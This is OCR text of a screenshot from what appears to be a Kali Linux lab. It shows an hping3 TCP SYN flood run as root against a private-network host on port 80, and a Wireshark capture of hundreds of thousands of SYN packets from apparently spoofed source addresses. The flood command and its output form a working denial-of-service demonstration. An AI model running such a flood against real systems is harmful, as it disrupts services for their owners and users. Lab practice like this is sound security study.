 Lunarstar Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home
Lunarstar Kali Linux
Lunarstar Windows
My Computer
CentOS 7 64-bit
lunarstarpony@Lunarst...
Capturing from eth0
08:28 PM
lunarstarpony@Lunarstar-Kali: ~
File Actions Edit View Help
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qle
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group d
link/ether 00:0c:29:e6:43:e2 brd ff:ff:ff:ff:ff:ff
inet 172.20.174.33/24 brd 172.20.174.255 scope global dynamic noprefixroute eth0
valid_lft 11046sec preferred_lft 11046sec
inet6 fe80::20c:29ff:fee6:43e2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
lunarstarpony@Lunarstar-Kali:~$ hping3 -c
bash: hping3: command not found
lunarstarpony@Lunarstar-Kali:~$ sudo apt-get install hping3
[sudo] password for lunarstarpony:
Reading package lists... Done
Building dependency tree
Reading state information... Done
hping3 is already the newest version (3.a2.ds2-10).
The following packages were automatically installed and are no longer required:
bluez-firmware dwarfdump firmware-atheros firmware-brcm80211 firmware-intel-sound f
killerbee lib32gcc-s1 lib32stdc++6 libc6-i386 libclang-common-9-dev libclang-cpp9 l
libprotobuf22 libtinfo-dev libz3-dev llvm-9 llvm-9-dev llvm-9-runtime llvm-9-tools
python-yara python3-flask-restless python3-mimeparse python3-mimerender snmp testdi
ommon hashcat-data
pfm4 libpocl2-common
hon-pil python-usb
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 505 not upgraded.
lunarstarpony@Lunarstar-Kali:~$ sudo hping3
hping3> ^C
lunarstarpony@Lunarstar-Kali:~$ sudo su
root@Lunarstar-Kali:/home/lunarstarpony# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qle
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group d
link/ether 00:0c:29:e6:43:e2 brd ff:ff:ff:ff:ff:ff
inet 172.20.174.33/24 brd 172.20.174.255 scope global dynamic noprefixroute eth0
valid_lft 9721sec preferred_lft 9721sec
inet6 fe80::20c:29ff:fee6:43e2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --floo
8
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
6254... 10.967350348 15.98.75.195 172.20.174.138 TCP 174 23348 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment o
6254... 10.967372114 172.20.174.138 192.64.28.52 TCP 60 80 → 23343 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
6254... 10.967379871 172.20.174.138 218.93.164.45 TCP 60 80 → 23344 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
6254... 10.967387977 140.81.52.84 172.20.174.138 TCP 174 23349 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment o
6254... 10.967392611 197.140.45.108 172.20.174.138 TCP 174 23350 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment o
6255... 10.967416696 172.20.174.138 219.168.65.98 TCP 60 80 → 23345 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
6255... 10.967416736 172.20.174.138 70.254.75.177 TCP 60 80 → 23346 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
6255... 10.967437680 199.39.8.76 172.20.174.138 TCP 174 23351 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment o
Frame 1: 174 bytes on wire (1392 bits), 174 bytes captured (1392 bits) on interface eth0, id 0
Ethernet II, Src: VMware_e6:43:e2 (00:0c:29:e6:43:e2), Dst: VMware_e0:50:dc (00:0c:29:e0:50:dc)
Destination: VMware_e0:50:dc (00:0c:29:e0:50:dc)
Source: VMware_e6:43:e2 (00:0c:29:e6:43:e2)
Address: VMware_e6:43:e2 (00:0c:29:e6:43:e2)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 7.45.150.91, Dst: 172.20.174.138
Transmission Control Protocol, Src Port: 47046, Dst Port: 80, Seq: 0, Len: 120
0000 00 0c 29 e0 50 dc 00 0c 29 e6 43 e2 08 00 45 00 ··)·P···)·C···E·
0010 00 a0 12 44 00 00 40 06 6f ed 07 2d 96 5b ac 14 ···D··@·o··-·[··
0020 ae 8a b7 c6 00 50 23 33 51 7e 3a 19 b0 43 50 02 ·····P#3 Q~:··CP·
0030 00 40 eb 29 00 00 58 58 58 58 58 58 58 58 58 58 ·@·)··XX XXXXXXXX
0040 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0050 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0060 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0070 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0080 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0090 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
00a0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXX
Specifies if this is an individual (unic...multicast) address (eth.src.ig), 3 bytes
Packets: 646140 · Displayed: 646140 (100.0%)
Profile: Default
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
8:28 PM
11/17/2020
3